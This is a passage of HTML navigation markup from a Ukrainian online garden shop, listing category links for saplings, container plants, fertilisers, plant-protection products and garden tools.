											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
												Падуб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
												Папороть											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
												Пахісандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
												Рокитник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
												Сакура											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
												Скіммія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
												Скумпія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
												Слива декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
												Сніжноягідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
												Стефанандра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
												Сумах оленерогий (Оцтове дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
												Тамарикс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
												Трахелоспермум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
												Тюльпанове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
												Фотинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
												Фуксія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
												Хебе											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
												Хеномелес (Айва японська)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
												Цеанотус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
												Церцис (Багряник)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
												Черемха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
												Шипшина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
												Шовковиця декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
												Яблуня декоративна											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">Саджанці хвойних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-8">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-8 collapse">
															<ul class="list-unstyled">
																			<li>

																							<div class="menu_share">-25%</div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
												Комплекти хвойних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
												Туя											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
												Кипарисовик											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
												Сосна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
												Ялівець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
												Тис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
												Ялина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
												Ялиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
												Купрессоціпаріс											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
												Модрина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
												Тсуга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
												Туевик											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
												Кедр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
												Криптомерія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
												Святкові хвойні в горщику											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">Рослини в контейнерах													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-9">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-9 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/mnogoletniki-v-konteynere">
												Багаторічники в контейнерах											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/dekorativnye-kustarniki-v-konteynere">
												Декоративні кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/ekzotika-v-konteynerah">
												Екзотика в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/piony-v-konteinerah-gorshkah">
												Півонії в контейнерах											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/plodovye-kustarniki-v-konteynere">
												Плодові кущі в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/pryani-ta-likarski-roslini-v-konteynerah">
												Пряні та лікарські рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/rozy-v-gorshkah">
												Троянди в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/hvoyni-roslini-v-konteynerah">
												Хвойні рослини в контейнерах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah/lukovichnye-v-konteynere">
												Цибулькові в контейнерах											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki">Добрива та підживлення															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-10">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-10 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-granulah">
												Добрива в гранулах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-granulirovannye-akva">
												Добрива гранульовані АКВА											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-golubiki-cherniki-klyukvy">
												Добрива для лохини, чорниці та журавлини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-osenney-podkormki">
												Добрива для осіннього підживлення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-prolongirovannogo-dlitel-nogo-deystviya">
												Добрива пролонгованої (довготривалої) дії											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniia-v-zhidkoi-forme">
												Добрива у рідкій формі											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/sredstva-dlya-komnatnykh-rastenij">
												Засоби для кімнатних рослин											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobnaia-fasovka-stiki-palochki">
												Зручне фасування (стіки та палички)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-udobreniy">
												Комплекти добрив											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/stimuliatory-rosta">
												Стимулятори росту											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-azaliy-i-rododendronov">
												Добрива для  азалій і рододендронів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-vinograda">
												Добрива для винограду											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-ogoroda">
												Добрива для городу											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-dekorativnyh-kustov">
												Добрива для декоративних кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-kapusty">
												Добрива для капусти											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-orhidey">
												Добрива для орхідей											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-plodovyh-kustov">
												Добрива для плодових кущів											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-tomatov">
												Добрива для помідори											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-rassady">
												Добрива для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-sada">
												Добрива для саду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-roz">
												Добрива для троянд											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-fialok-i-gloksiniy">
												Добрива для фіалок і глоксиній											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-hvoynikov">
												Добрива для хвойних											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-gazona">
												Добриво для газону											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-cvetuschih">
												Добриво для квітучих											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/komplekty-dlya-komnatnyh-rasteniy">
												Комплекти для кімнатних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/top-20-luchshego-udobreniya">
												ТОП-20 найкращого добрива											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobrenie-dlya-klubniki">
												Удобрение для клубники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/udobreniya-i-podkormki/udobreniya-dlya-sukkulentov-kaktusov">
												Добрива для сукулентів (кактусів)											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy">Засоби захисту рослин 															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-11">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-11 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/biopreparaty">
												Біопрепарати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-zimuyuschih-vrediteley">
												Засоби від зимуючих шкідників											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-medvedki">
												Засоби від капустянки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-koloradskogo-zhuka">
												Засоби від колорадського жука											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kornevoy-gnili-i-chernoy-nozhki">
												Засоби від кореневої гнилі і чорної ножки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-kucheryavosti-persika">
												Засоби від кучерявості персика											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-gryzunov">
												Засоби від мишей, щурів, кротів і сліпаків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sadovyh-i-domashnih-muravev">
												Засоби від мурах та слизнів											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-klescha">
												Засоби від павутинного кліща											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tli-i-belokrylki">
												Засоби від попелиці і білокрилки											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-sovki-nochnicy">
												Засоби від совки (нічниці)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-tarakanov-i-murav-ev">
												Засоби від тараканів і мурах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-fitoftory">
												Засоби від фітофтори											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-boleznei-rastenii-fungitsidy">
												Засоби від хвороб рослин (фунгіциди)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hruscha">
												Засоби від хруща											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vreditelei-rastenii-insektitsidy">
												Засоби від шкідників рослин (інсектициди)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlia-borby-s-sorniakami-gerbitsidy">
												Засоби для боротьби з бур'янами (гербіциди)											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-dlya-obrobotki-sada-ranney-vesnoy-i-osen-yu">
												Засоби для обробки саду ранньою весною та восени											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/komplekty-sredstv-zaschity">
												Комплекти засобів захисту рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/protraviteli">
												Протруйники											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-muh-komarov-i-moli">
												Засоби від  мух, комарів и молі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-bytovyh-nasekomyh">
												Засоби від побутових комах											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-vinograda">
												Засоби від хвороб винограду											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sredstva-zaschity-rasteniy/sredstva-ot-hloroza-list-ev">
												Засоби від хлорозу листя											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin">Саджанці цитрусових рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-12">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-12 collapse">
															<ul class="list-unstyled">
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/apel-sin">
												Апельсин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/greypfrut">
												Грейпфрут											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/limon">
												Лимон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/mandarin">
												Мандарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/komplekty-dlya-citrusovyh-rasteniy">
												Комплекти для цитрусових рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/kumkvat">
												Кумкват											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sadzhanci-citrusovih-roslin/laym">
												Лайм											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika">Екзотика													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-13">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-13 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/granat">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/avokado">
												Авокадо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/azimina">
												Азіміна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/ananas">
												Ананас											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/arbutus-zemlyanichnoe-derevo">
												Арбутус (суничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/banan">
												Банан											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/zizifus">
												Зізіфус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kavove-derevo">
												Кавове дерево											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kashtan-s-edobnyy">
												Каштан їстівний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/kudraniya-klubnichnoe-derevo">
												Кудранія (полуничне дерево)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/lavr">
												Лавр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/pomelo">
												Помело											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/ekzotika/feyhoa">
												Фейхоа											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii">Саджанці пряних та лікарських рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-14">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-14 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/valeriana">
												Валеріана											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kotovnik">
												Котовник (Непета)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/m-yata">
												М'ята											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/oregano">
												Орегано											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/rozmarun">
												Розмарин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/chebrec">
												Чебрець											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/gisop">
												Гісоп											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/kalaminta">
												Каламінта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/karri">
												Карі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/mayoran">
												Майоран											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/melisa">
												Меліса											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/steviya">
												Стевія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/tarhun">
												Тархун											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-prianyh-i-lekarstvennyh-rastenii/shavliya">
												Шавлія											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary">Садовий інвентар й товари для поливу															<span class="deliv_now">Відправляємо зараз</span>
													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-15">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-15 collapse">
															<ul class="list-unstyled">
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gorshki-dlya-rasteniy">
												Горщики для рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/gruntosmesi-i-substraty">
												Грунтосуміші і субстрати											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/korzinki-dlia-lukovits">
												Кошики для цибулин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/perchatki">
												Рукавички											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/setki-zateniaiushchie-i-zashchitnye">
												Сітки затіняючі та захисні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/sadovo-ogorodnyi-inventar">
												Садово-городній інвентар											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/tovari-dlya-polivu">
												Товари для поливу											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/torfianye-gorshki-dlia-rassady">
												Торф'яні горщики для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
												Все для розсади											</a>
